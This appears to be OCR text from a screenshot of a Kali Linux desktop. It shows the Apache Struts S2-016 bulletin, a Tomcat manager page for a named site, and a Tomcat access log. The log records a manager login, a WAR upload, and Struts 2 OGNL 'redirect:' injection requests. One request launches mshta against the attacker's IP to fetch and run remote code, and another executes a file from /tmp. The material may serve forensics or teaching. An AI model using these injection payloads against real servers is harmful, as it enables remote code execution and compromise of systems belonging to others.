 Applications Places
Fri Sep 19, 8:41 AM
root
Apache Struts 2 Documentation
Apache Struts 2 Documenta...
https://struts.apache.org/docs/s2-016.html
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
Home > Security Bulletins > S2-016
Apache Struts 2 Documentation
S2-016
Summary
A vulnerability introduced
Who should read this
Impact of vulnerability
Maximum security rating
Recommendation
Affected Software
Reporter
CVE Identifier
Problem
The Struts 2 DefaultAction
intended to help with atta
ism was
Tomcat Web Application Manager
Tomcat Web Application Man...
https://www.ecoin.services/manager
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
The Apache
Software Foundation
http://www.apache.org/
Tomcat Web Application Manager
Message: OK
Manager
List Applications HTML Manager Help Manager Help Server Status
Applications
Path Version Display Name Running Sessions Commands
/ None specified true 0 Start Stop Reload Undeploy
Expire sessions with idle ≥ 30 minutes
/host-manager None specified Tomcat Host Manager Application true 0 Start Stop Reload Undeploy
ecoinweb11_access_log.2015-09-18.txt (/var/log/tomcat7) - VIM
192.251.68.224 - tomcatadmin [18/Sep/2015:08:39:26 -0400] "GET
/manager/html HTTP/1.1" 200 12400
192.251.68.224 - tomcatadmin [18/Sep/2015:08:39:26 -0400] "POST
/manager/html/upload?org.apache.catalina.filters.CSRF_NONCE=5B3DE3BFCF
72CE438A7157DAF1C06813 HTTP/1.1" 200 14192
192.251.68.224 - - [18/Sep/2015:08:39:26 -0400] "GET /struts2-blank/
HTTP/1.1" 200 202
192.251.68.224 - - [18/Sep/2015:08:39:26 -0400] "GET /struts2-
blank/example/HelloWorld.action HTTP/1.1" 200 532
192.251.68.224 - - [18/Sep/2015:08:39:26 -0400] "GET /struts2-
blank/example/HelloWorld.action?redirect:%24{new%20java.io.File('.').g
etCanonicalPath().concat('NwYGJa')} HTTP/1.1" 302 -
192.251.68.224 - - [18/Sep/2015:08:39:26 -0400] "GET /struts2-
blank/example/HelloWorld.action?redirect:%24{(new+java.lang.ProcessBui
lder(new+java.lang.String[]{'mshta',new%20java.lang.String('http:nn192
.251.68.224').replace('n','\u002f')})).start()} HTTP/1.1" 302 -
192.251.68.224 - - [18/Sep/2015:08:39:26 -0400] "GET /struts2-
blank/example/HelloWorld.action?redirect:%24{(new%20java.lang.ProcessB
uilder(new%20java.lang.String('$tmp$LWzHKDAlYy').replace('$','\u002f')
)).start()} HTTP/1.1" 302 -
Apache Struts 2 Doc... Tomcat Web Applica... ecoinweb11_acces...